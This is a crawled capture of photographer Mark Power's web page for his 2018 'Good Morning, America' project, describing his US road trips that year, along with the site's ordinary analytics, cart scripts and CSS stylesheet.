

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.markpower.co.uk/projects/good-morning-america-2018
body_size: 3174
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="verify-v1" content="eFyAI+novSZa5QRuIbM4HylwkF/WHCyABFrqb6l9iMY=" />
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0,maximum-scale=10.0" />
<meta name="avgthreatlabs-verification" content="5116863cdcd85e73c91107fe0e73233c41443863" />
<link href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400' rel='stylesheet' type='text/css'>
<link href="/favicon.ico" rel="shortcut icon" />
<base href="https://www.markpower.co.uk/" />
<title>GOOD MORNING, AMERICA</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:image" content="https://www.markpower.co.uk/media/new-project-page-thumbnails/Good-Morning-America-2018-1.jpg"/>
<meta property="og:title" content="GOOD MORNING, AMERICA"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="http://www.markpower.co.uk/projects/good-morning-america-2018.cfm"/>
<!-- Bootstrap -->
<link href="/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen">
<link href="css/siteStyles1.1.css?v=1.1" rel="stylesheet" type="text/css" />
<link href="p7ap/p7ap_01.css" rel="stylesheet" type="text/css" media="all" />
<script src="scripts/ios-orientation-fix.js" type="text/javascript"></script>
<script src="/js/jquery.js"></script>
<script src="/bootstrap/js/bootstrap.min.js"></script>
<script src="scripts/mainscript.js" type="text/javascript"></script>
<script src="scripts/cart.js?v=1" type="text/javascript"></script>
<script type='text/javascript' src='/scripts/fadearound.js'></script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-5852621-30']);
_gaq.push(['_setDomainName', 'markpower.co.uk']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q9CE8S6QS5"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q9CE8S6QS5'); </script>
 <!---Lucee-Ajax-Core---> <script type="text/javascript">
				var _cf_ajaxscriptsrc = "/mapping-tag/lucee/core/ajax/JSLoader.cfc?method=get&lib=";
				var _cf_ajaxcsssrc = "/mapping-tag/lucee/core/ajax/css/";
				var _cf_loadingtexthtml = '<div style="text-align: center;"><img src="/mapping-tag/lucee/core/ajax/loader/loading.gif.cfm"/></div>';
				var _cf_params = {"GOOGLEMAPKEY":""};
			</script>
			<script type="text/javascript" src="/mapping-tag/lucee/core/ajax/JSLoader.cfc?method=get&lib=LuceeAjax"></script> <!---_Lucee_shopUtilProxy---> <script type="text/javascript">
				var _Lucee_shopUtilProxy = Lucee.ajaxProxy.init("/cfc/shopUtilities.cfc","shopUtilProxy");
		
				_Lucee_shopUtilProxy.prototype.addToCart = function(idToCart){
					return Lucee.ajaxProxy.invokeMethod(this,'addToCart',{idToCart:idToCart});
				};
			
				_Lucee_shopUtilProxy.prototype.calcShip = function(regID){
					return Lucee.ajaxProxy.invokeMethod(this,'calcShip',{regID:regID});
				};
			
				_Lucee_shopUtilProxy.prototype.clearCart = function(){
					return Lucee.ajaxProxy.invokeMethod(this,'clearCart',{});
				};
			
				_Lucee_shopUtilProxy.prototype.delCart = function(idToCart){
					return Lucee.ajaxProxy.invokeMethod(this,'delCart',{idToCart:idToCart});
				};
			
				_Lucee_shopUtilProxy.prototype.removeMultiFromCart = function(idToDel){
					return Lucee.ajaxProxy.invokeMethod(this,'removeMultiFromCart',{idToDel:idToDel});
				};
			
				_Lucee_shopUtilProxy.prototype.setContactNum = function(telnumber){
					return Lucee.ajaxProxy.invokeMethod(this,'setContactNum',{telnumber:telnumber});
				};
			
				_Lucee_shopUtilProxy.prototype.setRegion = function(regID,ctryID){
					return Lucee.ajaxProxy.invokeMethod(this,'setRegion',{regID:regID,ctryID:ctryID});
				};
			</script></head>
<body>
<div id="outer">
<div id="shellNew">
<div id="menu">
<h1 class="logo"><a href="https://www.markpower.co.uk/" title="Mark Power photographer home" class="darkLink">MARK POWER</a></h1>
<div class="compact-icon"><a href ="javascript:toggleMenu();" title="Toggle the mobile menu"><img src="/intImages/icon-bars.png" alt="Toggle menu" /></a></div>
<ul id="menu-right" class="menu-right">
<li><a href="https://bookshop.markpower.co.uk" title="Shop">Shop</a></li>
<li><a href="/Essays" title="Essays">Essays</a></li>
<li><a href="/Blog" title="Blog">Blog</a></li>
<li><a href="/Connect" title="Connect with Mark Power">Connect</a></li>
<li><a href="/Biography" title="">About</a></li>
<li><a href="/Projects" title="Projects">Projects</a></li>
</ul>
<div class="clear-fix"></div>
<div id="mini-cart-holder" class="control-group" style="display: none;">
<div class="controls">
<div class="input-prepend input-append">
<span class="add-on"><i class="icon-shopping-cart"></i>&nbsp;<a href="/basket">basket</a></span>
<span class="uneditable-input input-mini" id="cartCount" >items: 0</span>
<span class="add-on">
</div>
</div>
</div>
</div>
<ul id="menu-mobile" class="menu-mobile" style="display:none;">
<li><a href="/Projects" title="Projects">Projects</a></li><li><a href="/Biography" title="">About</a></li><li><a href="/Connect" title="Connect with Mark Power">Connect</a></li><li><a href="/Blog" title="Blog">Blog</a></li><li><a href="/Essays" title="Essays">Essays</a></li><li><a href="https://bookshop.markpower.co.uk" title="Bookshop">Shop</a></li>
</ul>
<div class="crumb"><a href="projects" title="Mark Power projects">Projects&nbsp;&nbsp;&raquo;&nbsp;</a>GOOD MORNING, AMERICA</div>
<div id="projTop" class="crumb projTop"> 
<a href='/photographic-projects/good-morning-america-2018-photographs'>Photographs&nbsp;&raquo;&nbsp;</a> 
</div> 
<div id="contentLeft" > 
<div class="project-detail"> 
<p><p>
My year began with a trip to Texas and California, an experience dominated by fire. This was followed by a visit to the Carolinas and Virginia in March, which included a memorable stay with my dear friend and Magnum colleague David Alan Harvey in the Outer Banks.</p>
<p>
I prefer to avoid the bright (and hot) summer months so didn&#39;t make another expedition until September, this time to North and South Dakota, Montana and Wyoming. This particular trip was in partial hommage to two of my favourite movies: <em>Fargo,</em>&nbsp;(Joel and Ethan Coen, 1996) the city where I landed, and <em>North by Northwest</em> (Alfred Hitchcock, 1959), famously set on Mount Rushmore and in nearby Rapid City, from whence I departed. Finally, in November, I made a journey from Cincinnati, Ohio, to New Haven, Connecticut, passing through several former mining towns in West Virginia - the heartland of President Trump&#39;s blue collar support - followed by brief visits to Maryland, Delaware and Pennsylvania.</p>
<p>
Volume One of<em> Good Morning, America</em> was printed in the Autumn, but was pulped after damage to all the copies during binding. It was reprinted and finally published in early 2019.</p>
<p>
Once again the picures are shown in chronological order.</p>
</p> 
</div>
<div class="crumb"> 
<a href='photographic-projects/good-morning-america-2018-photographs'>Photographs&nbsp;&nbsp;&raquo;&nbsp;</a> 
</div>
</div>
<div style="visibility:hidden"><img src="https://www.markpower.co.uk/media/new-project-page-thumbnails/Good-Morning-America-2018-1.jpg"></div> 
</div>
<div class="clear-fix"></div>
<script src="/js/bootstrap-transition.js"></script>
<script src="/js/bootstrap-alert.js"></script>
<script src="/js/bootstrap-modal.js"></script>
<script src="/js/bootstrap-dropdown.js"></script>
<script src="/js/bootstrap-scrollspy.js"></script>
<script src="/js/bootstrap-tab.js"></script>
<script src="/js/bootstrap-tooltip.js"></script>
<script src="/js/bootstrap-popover.js"></script>
<script src="/js/bootstrap-button.js"></script>
<script src="/js/bootstrap-collapse.js"></script>
<script src="/js/bootstrap-carousel.js"></script>
<script src="/js/bootstrap-typeahead.js"></script>
<script src="/js/bootstrap-affix.js"></script>
<script src="/js/application.js"></script> 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.markpower.co.uk/css/siteStyles1.1.css?v=1.1
body_size: 9221
content:
body {
	/*background-image: url(../intImages/bg.jpg);
	background-repeat: repeat-x;font-face:Palatino,Times;*/
	background-color: #fff;
	margin: 0;
	padding: 0;
	font-size: 65%; /*should set default font = 10 px making later calcs to pixels easier*/
	font-family:'Lato',sans-serif;
	color: #333;
	outline-style:none;
    line-height:1.8em; /* 16×0.65 *1.8=18 */
}





input{
font-family:'Lato',sans-serif;
   font-size:1em;
   font-weight:300;
   color:#333333;}

label {
font-weight: 400;}

b {font-weight: 300;}
i {font-family:'Lato',sans-serif; font-style: italic;}
.smallertext{font-size: 0.9em}
.listoptin{margin-top: 1em}

.cta{color:green}

.Wider .modal-body{ max-height: 450px; padding:0; margin:0;}
.Wider { width:730px; height:450px; margin-left: -365px;}
.Wider img{width:normal; height:normal; margin-left:0px; }

.modal-header{border:none; width:760px;}

a .btn {color:#FFFFFF;}



.carttotalSpan{
	text-align:left;
	padding-left:1em;
}

#outer {
	margin-left:auto;
	margin-right: auto;
	max-width:1025px;
}

#shellNew {
	padding-top: 5px;
	padding-bottom: 10px;
	text-align: center;
	font-size:1.4em; 
}

.left-col{
width:45%;
text-align:left;
float:left;
}


.right-col{
width:45%;
text-align:left;
float:right;
}

.pad{margin-top:1em; margin-bottom:1em;}

#header {
	margin: 0px;
	padding: 0px;
	padding-left: 10px;
	height:18px;
}
#vertMenu {
	padding: 0;
	margin: 0;
	margin-top: 17px;
	color: #fff;
}
.logo {
	font-size:1.4em;
	line-height:1.6em;;
	letter-spacing: 0.1em;
	font-weight: 300;
	float: left;
	margin:0;
	padding:0;			
}

h1 {
	margin: 0;
}
a:link {
	color: #000;
	text-decoration:none;
}
a:visited {
	color: #000;
}
a:focus {
	outline: none;
}
a:hover {
	color:#bf1e2e;
}

.bodyText a:link, .postBody a:link{
	color:#bf1e2e;
}

.bodyText a:visited, .postBody a:visited{
	color:#bf1e2e;
}

.bodyText a:hover, .postBody a:hover{
padding: 2px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
background-color:#DADADA;
	color:#000;
}
.project-detail a{color:#bf1e2e;}
.postLeadImage{
	margin-bottom:15px;
}
.btn-danger:link,.btn-danger:visited{color:#fff;}
.btn-success:link,.btn-success:visited{color:#fff;}

.indent {
	font-size: 12px;
}
h1 a:hover, h2 a:hover, h3 a:hover, p a:hover, li a:hover {
	color: #bf1e2e;
}
a.darkLink{color:#333; text-decoration:none;}
.bigLink {
	font-size:14px;
}
.bigLink2 {
	padding: 0;
	margin: 0;
	font-size:14px;
	color: #7e7e7e;
}
.clearIt {
	clear: both;
	height: 0;
	line-height: 0;
	font-size: px; /*for IE*/
}
/*#firefox-bug-fix {
	display:table-row;	
}
.columns {
	display: table-cell;
	vertical-align: top;
}*/
/*New layout May 2013 */
#c1New, .c1New {
	color: #FFF;
	color: #999999;
	/*	width: 180px;
*/	min-width: 100%;
	margin: 0;
	padding:0;
}
#c1, .c1 {
	/*background-color: #326698;*/
	color: #FFF;
	width: 180px;
	min-width: 180px;
	margin: 0;
	padding:0;
}
#c2, .c2 {
	width: auto;
	margin: 0;
	padding-left: 0px;
	padding-top:30px;
	padding-right: 10px;
	text-align:left;/*background-color:#ff3300;*/
}
#c2 a, .c2 a {
	color: #FF9933;
}
#c2full, .c2full {
	width: auto;
	margin: 0;
	padding:0;
}
#c2WBg, .c2WBg {
	width: auto;
	margin: 0;
	padding:0;
	padding-top: 10px;
}
#c3, .c3 {
	width: 200px;
	min-width: 200px;
	margin: 0;
	padding: 0;
	padding-left: 20px;
	padding-top:33px;/*background-color: #CCCCCC;*/
}
#c3 a, .c3 a {
	color: #FF9933;
}

#col1{max-width: 760px;
float: left;
}

#col2{width: 200px;
	height:400px;
float: right;
padding-top:36px;
text-align: left;
}
#col2 h2{
	border-color: #ccc;
	padding-bottom: 3px;
	border-bottom: 1px;
	border-top: 0;
	border-right: 0;
	border-left: 0;
	border-style: solid;
}

#archive-Menu-Mobile h2{
border-color: #ccc;
	padding-bottom: 5px;
	border-bottom: 1px;
	border-top: 0;
	border-right: 0;
	border-left: 0;
	border-style: solid;
}
#rightColInner {
	margin: 0;
	width: 215px;
	padding-left: 25px;
	background: url(../intImages/rightColBG.gif) repeat-y;
}
#rightColInner .newsHead {
	font-size: 10px;
	color: #7e7e7e;
}
#rightColInner .newsSub {
	font-size: 10px;
}
#rightColInner a {
	font-size: 10px;
}
#rightColInner .newsItem img {
	border: 1px double #CCCCCC;
	float: left;
	margin-left:0px;
	margin-right:10px;
	margin-top: 3px;
	margin-bottom:10px;
}
#footer {
	margin: auto;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:9px;
	text-align: center;
	width: 980px;
	color:#333;
	padding-top: 5px;
	padding-bottom: 20px;
}
#footer a {
	font-size: 9px;
}
#footer a:hover {
	color: #fff;
	font-size: 9px;
}
/* ARCHIVE LISTING IN SIDE BARS AND List pages etc e.g. blogs page*/

ul.thumb-list {
margin:0; padding:0; margin-top:10px;
}
ul.thumb-list li{
	font-size: 12px;
	list-style-type:none;
	height: 50px;
	line-height:14px;
	padding-left:0px;
	margin-bottom:5px;
	}
	
	.fr-author-th{
	width:50px;
	height:50px;
	float:left;
	background-position: center center;
	}
	.fr-author-desc{
	width: 130px;
	padding-left:10px;
	font-size:1em;
	line-height:50px;
	height: 50px;
	float:left;
	overflow: hidden;
	}
	
.archiveHeader{
	font-size:14px;
	font-weight:bold;
	color:#FFFFFF;
	height:30px;
	line-height:30px;
	}
	
#archiveListV {
	width: 240px;
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	margin-bottom: 8px;
	position: relative;
	font-size: 13px;
}

#archiveListV ul{
	padding:0px;
	margin:0px;
	list-style-type:none;
}
#archiveListV li{
	padding-top:5px;
	padding-left:5px;
}
#archiveListV a{ text-decoration:none}

#archiveListV a:hover, a:focus, a:active {color:#bf1e2e;}



#archiveListV a {display:block;/*padding-left:10px;*/ }


#archiveListV .subHeading{
	margin-top:5px;
	font-weight:bold;
	margin:0;
	padding:0;
}
#archiveListH ul{
	padding:0px;
	margin:0px;
}
#archiveListH {
	height:20px;
	padding-left:0px;
	margin-top:30px;
}
#archiveListH li{
	padding-top:2px;
	text-align:center;
	padding-right:3px;
	padding-left:3px;
	padding-top: 1px;
	float:left;
	margin:0;

}
#archiveListH li a{
	font-weight: normal;
	line-height:16px;
	padding-right:3px;
	padding-left:3px;
	padding-top: 1px;
	display: block;
	text-decoration: none;
	padding: 0;
	font: 12px;
}
#archiveListH li a:hover{
	text-decoration:underline;
	font-weight: normal;
	line-height:16px;
	padding-right:3px;
	padding-left:3px;
	padding-top: 1px;
	display: block;
	padding: 0;
	font: 12px;
}
.archiveListH{
	font-family:Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight:bold;
	margin-top:5px;
	margin-bottom:5px;
	padding-left:5px;
	padding-right:5px;
	padding-bottom:10px;
	border: 1px solid #E0D8A1;
}

/* end ARCHIVE LISTING */
/*#archiveContent{
	padding-top: -50px;
	outline-style: none;
}*/

.indent {
	margin: 0;
	padding: 0;
	padding-left: 20px;
	padding-right: 20px;
}
/*.itemHead {
	font-size: 14px;
	color: #FFFFFF;
	width:500px;
	height:30px;
	background-image: url(../intImages/dashed.png);
	background-repeat: repeat-x;
	margin: 0;
	margin-bottom: -1px;
	padding-top: 0;
}*/



/*News pages */
#newsHeadline {
	clear:both;
	margin-bottom: 3px;
}
#newsCont {
	margin-top: -8px;
	padding: 0;
}
#newsDetailWithPic img {
	border: 1px double #CCCCCC;
	float: left;
	margin-left:0px;
	margin-right:10px;
}
#newsTextBlock {
	color: #5F5E3F;
	float: left;
	font-size: 12px;
	width: 330px;
}
.newsItem {
	font: 12px Verdana, Arial, Helvetica, sans-serif;
	color: #FFFFFF;
	width:100%;
	clear:both;
}
.newsItem img {
	border: 1px double #CCCCCC;
	float: left;
	margin-left:0px;
	margin-right:10px;
	margin-bottom:10px;
}
.newsHead {
	font-size: 14px;
	color: #7e7e7e;
}
.newsHead2 {
	font-size: 12px;
	font-weight: bold;
	color: #5F5E3F;
	text-decoration: underline;
}
.newsSub {
	color: #b5b5b5;
	font-size: 11px;
}
.newsSub2 {
	font-size: 10px;
	font-weight: bold;
}
.newsAdded {
	font-size: 10px;
	color:#999999
}
#fileList {
	padding:5px;
	color: #828059;
	border: 1px dashed #828059;
	font: 12px Verdana, Arial, Helvetica, sans-serif;
	clear:both;
	margin-top: 10px;
	margin-bottom: 10px;
	vertical-align: middle;
}
#fileListEmpty {
	margin: 5px 0px;
	clear:both;
}
#fileList table {
	margin-left: 20px;
}
#fileList a, #fileList a:visited {
	display: block;
	text-decoration: underline;
	padding: 4px 4px;
	background: #A09F6F;
	color: #FFFF00;
}
#fileList a:hover, #fileList a:active, #fileList a:focus {
	background-color: #000000;
	color: #f04e11;
	letter-spacing: .01px;
}
.dashed {
	height:16px;
	clear:both;
	margin:8px auto auto;
	background: url(../intImages/newsDivider.png) repeat-x;
}
.dashed {
	height:16px;
	clear:both;
	margin:8px auto auto;
	background: url(../intImages/newsDivider.png) repeat-x;
}
/* Shop CSS */
#prodListItem {
	margin: 0;
	margin-top: 0px;
	padding: 0;/*border-bottom: 1px dashed #FFFFFF;
	background-color: #000;*/
}
.indent {
	font-size: 11px;
}
.pdfImg {
	width: 67px;
	float:left;
}
/*
.pdfImg a{
	opacity:0.4;
	filter:alpha(opacity=40);
} 
.pdfImg a:hover{
	opacity: 1.0;
	filter:alpha(opacity=100);
}
*/

.essayLink {
	float: left;
	/*	position:absolute;
	left: 70px;
	bottom: 0px;*/
	height: 65px;
	text-align: left;
	font-size: 0.8em;
	padding: 0px;
	padding-top: 20px;
	margin: 0px;
	display:none;
}
/* cms dynamic related */

/*main page content*/
#mainContentMedium {
/*max-width: 760px;*/
}
#mainCentred{
	 margin:auto; text-align: center; background-color: red;
}



.itemHead {
	font-family: 'Lato', sans-serif;
	letter-spacing: 0.1em;
	font-size: 1.1em;
	font-weight:300;
	margin-top:0;
	/*	color: #FFFFFF;
	background-image: url(../intImages/dashed.png);
	background-repeat: repeat-x;
	margin-bottom: -1px;*/
	text-align: left;
}
.itemContainer {
	text-align:left;
}
.itemImage {
	float:left;
	max-width:335px;
}



.itemDesc {
	float:left;
	padding:0;
	margin:0;
	max-width:580px;
	padding-left:1em;
}

.blogImg{max-width:250px;}
.blogDesc{max-width:480px;
}
#spaceBlogHead {padding-top:9px;}

.postLink{ margin-top:1em;}
.postLink a {color:#bf1e2e;}
.content-images{
	float:left; margin-right:12px; width:150px;
	}
	
.content-images-right{float:right; margin-left:12px; width:150px;}
.content-images-full{margin:auto; width:620px; margin-top:15px; margin-bottom:15px;}

#itemsOut {
	margin-bottom: 0.2em;
	/*margin-left: 24px;
	margin-top: 5px;*/
	padding: 0;
	width: 100%;
	text-align: left;
}

/*
#itemsOut a, #itemsOut a:visited {
	font: 12px verdana, Arial, Helvetica, sans-serif;
	color: #7e7e7e;
	text-decoration: underline;
}
#itemsOut a:hover {
	font: 12px verdana, Arial, Helvetica, sans-serif;
	color: #bf1e2e;
	text-decoration: underline;
}
#itemsOut .highlight {
	font: 12px verdana, Arial, Helvetica, sans-serif;
	color: #FFCC00;
}
*/
.contactTxt {
	margin: 0;
	padding-top: 28px;
}
#frontSlideBox {
	padding: 0;
	padding-top: 8px;
	margin: 0px;
	margin-left: 35px;/*background-color: #00FFCC;*/
}
#frontText {
	padding-right: 15px;
}
.videoBox {
}

.extC1{

float:left;
width:197px;
}
.extC2{

float:left;
width:174px;
}
.extC3{

float:left;
width:250px;
}
.extC4{

float:left;
width:280px;
}

.extLink{
	display:block;
	padding-bottom:6px;
}

.connectionLinks #itemsOut{
	margin-top:15px;
}

.sign-up-container{
	margin-top:60px; font-size:0.9em;
}

.soc-net {margin-bottom:36px; margin-top:19px;}
.soc-net img {margin-right:0.4em; width:22px; height:22px;}

#vidContainer{
	width: 100%;
	margin: 0 auto;
	max-width: 1250px;
}


h2 {
	font-size:1.2em;
	font-weight:300;
	padding-top:0px;
	margin-top:5px;
	line-height:inherit;
}
.videoHeader {
	margin-top: 0;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 10px;
	padding: 0;
	font-size:14px;
	line-height: 14px;
	color: #7e7e7e;
	font-style:normal;
	font-weight:normal;
}
.videoBox h2 {
	font-size: 12px;
	font-weight:normal;
	color: #7e7e7e;
}
.videoScreen {
	float: left;
}
.videoText {
	float: left;
	width: 200px;
}
.dashed2 {
	height:20px;
	clear:both;
	background: url(../intImages/newsDivider.png) repeat-x;
	margin-top: 3px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
#slideCont {
	width: 100%;
	height: 450px;/*background-color:#FFFF99;*/
}
#slideCont li {
	text-indent: 0;
}
.smallCrumb {
	color:#7e7e7e;
}
.smallCrumb a:link {
	color:#fff;
	text-decoration:none;
}
.smallCrumb a:hover {
	color:#bf1e2e;
	text-decoration:underline;
}
.smallCrumb a:visited {
	color:#fff;
	text-decoration:none;
}
.smallCrumbText {
	color:#fff
}
.vidThumb {
	width: 335px;
	padding: 0;
	margin-left: 0px;
	margin-right: 10px;
	float: left;
}
.orange {
	color: #7e7e7e;
}
.grey {
	color: #666;
	margin-top:0.9em;
}
.vidThumb p {
	text-align: left;
	font-size: 11px;
	color: #7e7e7e;
	margin-top: 1px;
	padding:0;
}
.gallThumb {
	width: 162px;
	padding: 0;
	padding-top: 9px;
	padding-left: 10px;
	margin-left: 0px;
	margin-right: 19px;
	height: 200px;
	float: left;
	border: 1px solid #FFFFFF;
}
.gallThumb p {
	text-align: left;
	font-size: 10px;
	color: #7e7e7e;
	padding: 0;
	padding-top: 5px;
	margin-top: 0;
	margin-right: 10px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #FFFFFF;
}
/* the overlayed element */
.apple_overlay {
	/* initially overlay is hidden */
	display:none;
	/* growing background image */
	background-image:url(../intImages/black.png);
	/* 
		width after the growing animation finishes
		height is automatically calculated
	*/
	width:640px;
	/* some padding to layout nested elements nicely  */
	padding:35px;
	/* a little styling */	
	font-size:11px;
}
/* default close button positioned on upper right corner */
.apple_overlay .close {
	background-image:url(../intImages/close-off.png);
	position:absolute;
	left:665px;
	bottom:50px;
	cursor:pointer;
	height:11px;
	width:11px;
}
/* default close button positioned on upper right corner */
.apple_overlay .close:hover {
	background-image:url(../intImages/close.png);
	position:absolute;
	left:665px;
	bottom:50px;
	cursor:pointer;
	height:11px;
	width:11px;
}
#frontNews {
	padding-top: 0px;
	margin: 0;
	text-align: left;
}
.frontNewsImg {
	margin-top: 5px;
	width: 500px;/*height: 360px;
	background-color: #CCCCCC;*/
	
}
.frontText {
	text-align: left;
}
/*error styles*/

#errorExceptionBox {
	width:480px;
	text-align:left;
	font-size:1.4em;
	margin:auto;
	margin-top:20px;
	padding:40px 10px 10px;
	background: #F7F7F7 url(/intImages/error_480.png) no-repeat top;
}
#errorExceptionBox p {
	margin-bottom:10px;
}
#errorExceptionBox .header {
	font-weight:bold;
}
/*end error styles*/ 

/*new styles May 2013 */
.projectContainer {
	max-width: 100%;
	min-width: 760px;
	margin-left: auto;
	margin-right: auto;
	text-align: center;/*background-color:#CCCCCC;*/
}
.projectBox {
	min-width: 343px;
	height: 270px;
 max-width 100%;
	/*margin: 10px;*/
	color: #999;
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	float: left;
	position:relative;
}
#projectContainer2 {
	margin: 0 auto;
	background-color:#FFCC00;
	clear:both;
}
.projectBox2 {
	width: 340px;
	margin-top: 10px;
	margin-bottom: 10px;
	float: left;
	position:relative;
}
/*.masonry{background-color:#336699;}*/
.masonry, .masonry .masonry-brick {
	-webkit-transition-duration: 0.7s;
	-moz-transition-duration: 0.7s;
	-ms-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	transition-duration: 0.7s;
}
.masonry {
	-webkit-transition-property: width, height;
	-moz-transition-property: width, height;
	-ms-transition-property: width, height;
	-o-transition-property: width, height;
	transition-property: width, height;
}
.masonry .masonry-brick {
	-webkit-transition-property: left, right, top;
	-moz-transition-property: left, right, top;
	-ms-transition-property: left, right, top;
	-o-transition-property: left, right, top;
	transition-property: left, right, top;
}
.centered {
	margin: 0 auto;
}
.masonry .item {
	float: left;
	margin-bottom:10px;
	text-align:left;
}

.masonry-brick a{ color: #000, font-weight:300;}
.item.w2 {
	width:  120px;
}
.item.w3 {
	width:  180px;
}
.item.w4 {
	width:  240px;
}
.item.h2 {
	height: 100px;
}
.item.h3 {
	height: 130px;
}
.item.h4 {
	height: 180px;
}
.pBoxOver {
	position: absolute;
	left: 10px;
	top: 0px;
	/*min-width: 283px; */
	width: 280px;
	height: 220px;
	background-color:#000;
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
	display: none;
	text-align: left;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 20px;
	opacity:0.8;
	filter: Alpha(Opacity=80);
}
.pBoxOver h2 {
	color: #fff;
}
.projectBox .pBoxOver p {
	color: #fff;
	margin-bottom: 10px;
	font-size: 15px;
}
.pBoxOver a {
	color: #fff;
}
.pBoxOver a:link {
	color: #fff;
}
.projectBox p {
	margin-left: 5px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-top: 5px;
	text-align: left;
	padding-left: 6px;
}
.projectBox a {
/*opacity:0.4;
	filter:alpha(opacity=40);*/
}
.projectBox a:hover {
/*opacity: 1.0;
	filter:alpha(opacity=100);*/
}



.control-group{
	margin-bottom: 0;
}

.shopSub{
	font-size:0.75em; /* 16x0.75=12 */

}



.grid-sizer {
	width: 100px;
}

.gutter-sizer {
	width: 10px;
}
#menu {
	padding: 0;
	margin: auto;
	/*margin-left: 30px;
	margin-right: 20px;*/
	margin-bottom:0.2em;
	/*min-width:767px;
	min-height:3em;
	background-image: url(/intImages/768-wide.jpg);*/
	background-repeat: no-repeat;
}
#menu li a:hover {
	color: #bf1e2e;
}
.front-image {
	text-align:center;
	width:100%;
	margin:auto;
}
.front-image img {
	width:100%;
}
.item p {
	font-family: 'Lato', sans-serif;
	font-size:0.9em;
	padding:0;
	margin:0;
	max-width:300px;
	overflow:hidden;
}

p.titles{
	margin-top:0.4em;
	color:black;
	font-weight: 300;
	
}
p.subTitle {
	margin-top:0;
	color:#666;
	line-height:1em;
}


.crumb {
	text-align:left;
	margin-bottom:10px;
}
/* Shop master */

.shopSingleImageContainer{text-align:left; margin-bottom:10px;}
#shopSlideContainer{
 height: 500px; line-height: 500px; width:760px; margin-left: auto; margin-right: auto;
 }
 
 #shopSlideContainer ul {margin:0; padding:0}
 
#mobSlideContainer{ display:none;}
 
/* .shopDetailLower{ width:760px;text-align: center; margin-left: auto; margin-right: auto;}*/
 
 .shopDetailLower{width:100%; max-width:760px;text-align: center; margin-left: auto; margin-right: auto;padding:0.5em;}

 .shopDetDescription{
  float: left; text-align:left; width: 70%; padding-top: 0px; padding-right:5%;
  }
  
  .shopSpec{float: left; text-align:left; line-height:1em;}
  .shopDetailAddInfo{
   text-align: left; float:right; width:20%; padding:0;  margin-top:10px;
   }


.shopDetailOrder{width:100%;text-align: left;margin-top:10px;}
.shopDetailText{width:100%;text-align: left;/*display: inline-block; word-wrap: break-word;*/margin-top:10px;}
.shopDetailText p{width:95%; display: inline-block; word-wrap: break-word;}
@media (min-width: 769px){
	.shopDetailText p{width:100%;}
}

.shopBox {
	width: 240px;
	height: 330px;
	float: left;
	color: #999;
	margin:auto;
	margin-bottom: 10px;
	text-align: center;
	padding-left: 46px;
}
#shopContainer{
	max-width:860px; margin:auto; padding-right:30px; text-align:center;
}

.shopHeaders {
	float:left;
	width:400px;
	text-align: left;
}
.shopHeaders h2 {
	padding:0;
	margin:0;
	font-size:1em;
	padding-bottom:0.5em;
	line-height: 1.3em;
}
.shopHeaders p {line-height:1.1em;}

/*shop detail*/
.shopDetailCont {
/*min-width: 660px;
	width: 100%;
	text-align: center;
	
	background-color:#FFFF99;*/
}
.sold{padding-left:22px;; background-image: url(/intImages/btn-sold.png); background-repeat: no-repeat; padding-top:0.1em;}

.shopSub{font-size:0.9em; color: #999; line-height:1.2em; margin:0; padding:0;}
.prodTh{text-align:left; width: 100%; height: 210px; overlay: hidden;}

.shopBox {color:#000;}
